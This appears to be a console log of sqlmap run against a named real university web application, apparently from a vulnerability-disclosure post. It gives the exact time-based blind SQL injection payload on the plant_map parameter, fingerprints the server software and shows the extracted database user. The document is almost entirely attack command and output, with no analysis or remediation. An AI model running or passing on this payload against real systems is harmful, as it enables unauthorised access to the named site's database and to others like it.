 C:\Users\Desktop\sqlmap>sqlmap.py -r ../sql.txt --no-cast  --current-user
sqlmap
{1.0-dev-nongit-20151117}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:56:44
[19:56:44] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[19:56:45] [INFO] resuming back-end DBMS 'mysql'
[19:56:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://ibi.cqupt.edu.cn:80/biodiversity/map/campus_map.php?plant_ma
p=-1" OR 1=1 AND (SELECT * FROM (SELECT(SLEEP(5)))Kzly)-- cUuu --
---
[19:56:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[19:56:46] [INFO] fetching current user
[19:56:46] [INFO] resumed: ibi_user@localhost
current user:    'ibi_user@localhost'
[19:56:46] [INFO] fetched data logged to text files under 'C:\User .sqlmap\
output\ibi.cqupt.edu.cn'
www.wooyun.org